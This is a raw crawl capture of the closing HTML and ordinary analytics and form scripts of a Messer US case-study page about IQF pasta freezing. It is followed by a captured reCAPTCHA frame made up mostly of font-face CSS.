</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</footer>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12241021641/1742546513918/template_USM_Script_Aug19.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>
<script src="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-2712622/1767723343102/module_search_input.min.js"></script>
<script src="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/132056658045/1748878144061/module_Testimonial_Slider_V2.min.js"></script>
<script src="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-98251788440/1767723334683/module_image_grid.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fitty/2.3.6/fitty.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/basiclightbox@5.0.4/dist/basicLightbox.min.js"></script>

    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

    <script data-hs-allowed="true">
        var options = {
            portalId: '189660',
            formId: '7fd49d2b-39c9-47ee-a716-860cac89cc05',
            formInstanceId: '2545',
            
            pageId: '163304562353',
            
            region: 'na1',
            
            
            
            
            pageName: "Wave Impingement Freezer Improves IQF Pasta Throughput by 30% | Messer",
            
            
            redirectUrl: "https:\/\/www.messer-us.com\/pierino-case-study-thank-you",
            
            
            
            
            
            css: '',
            target: '#hs_form_target_widget_1689689852929',
            
            
            
            
            
            
            
            contentType: "standard-page",
            
            
            
            formsBaseUrl: '/_hcms/forms/',
            
            
            
            formData: {
                cssClass: 'hs-form stacked hs-custom-form'
            }
        };

        options.getExtraMetaDataBeforeSubmit = function() {
            var metadata = {};
            

            if (hbspt.targetedContentMetadata) {
                var count = hbspt.targetedContentMetadata.length;
                var targetedContentData = [];
                for (var i = 0; i < count; i++) {
                    var tc = hbspt.targetedContentMetadata[i];
                     if ( tc.length !== 3) {
                        continue;
                     }
                     targetedContentData.push({
                        definitionId: tc[0],
                        criterionId: tc[1],
                        smartTypeId: tc[2]
                     });
                }
                metadata["targetedContentMetadata"] = JSON.stringify(targetedContentData);
            }

            return metadata;
        };

        hbspt.forms.create(options);
    </script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.messer-us.com\/case-studies\/pierino-iqf-pasta-freezing"]);
_hsq.push(["setPageId", "163304562353"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 163304562353,
    "legacyPageId": "163304562353",
    "contentFolderId": null,
    "contentGroupId": null,
    "abTestId": null,
    "languageVariantId": 163304562353,
    "languageCode": null,
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/189660.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "61f5fe27-094a-4d9a-a2ec-1a4287f57979",
    ticks: 1767761995304,
    page_id: 163304562353,
    
    content_group_id: 0,
    portal_id: 189660,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "standard-page",
    scp_content_type: "",
    
    analytics_page_id: "163304562353",
    category_id: 1,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->
<!-- Facebook Pixel Code -->
<!--<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1551888668207862'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1551888668207862&ev=PageView&noscript=1" alt=" "
/></noscript>-->
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- added to superscript the Regsistered mark -->
<script>
setTimeout (function(){  
$('body :not(script,sup)').contents().filter(function() {
    return this.nodeType === 3;
}).replaceWith(function() {
    return this.nodeValue.replace(/[®]/g, '<sup>$&</sup>');
}); 
},250);
  
 
</script>



    
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cubWVzc2VyLXVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=muphmojlwval
body_size: 48634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="osnGvzIQ8_dey20E1fONdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="osnGvzIQ8_dey20E1fONdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="osnGvzIQ8_dey20E1fONdA">
